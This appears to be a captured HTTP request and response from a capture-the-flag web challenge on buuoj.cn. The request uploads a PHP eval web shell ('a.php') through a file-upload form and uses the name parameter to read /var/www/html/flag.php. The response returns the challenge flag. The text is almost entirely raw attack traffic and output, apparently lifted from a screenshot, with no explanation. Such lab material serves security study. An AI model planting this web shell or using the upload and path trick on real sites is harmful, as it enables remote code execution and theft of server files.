 POST /home.php?file=upload&name=/var/www/html/flag.php HTTP/1.1
Host: 23f20b5a-1fc9-4acf-a833-70672483a807.node4.buuoj.cn:81
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://23f20b5a-1fc9-4acf-a833-70672483a807.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6B7lPFaUPZbEZEVn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://23f20b5a-1fc9-4acf-a833-70672483a807.node4.buuoj.cn:81/home.php?file=upload&name=/var
/www/html/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: PHPSESSID=f0247758e5aab1a1a3ef63d725a51891
x-forwarded-for: 43.227.14.147
x-originating-ip: 43.227.14.147
x-remote-ip: 43.227.14.147
Connection: close
------WebKitFormBoundary6B7lPFaUPZbEZEVn
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: text/php
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundary6B7lPFaUPZbEZEVn
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary6B7lPFaUPZbEZEVn--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 15 Nov 2022 12:10:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 497
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13
14 <form action="" method="post" enctype="multipart/form-data">
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
19
20 下面是你上传的文件：<br>
/var/www/html/flag.php<br>
<?php
21 $flag = "flag{67518dcd-0155-4032-a231-05bb2b52ca5b}";
22 ?>
23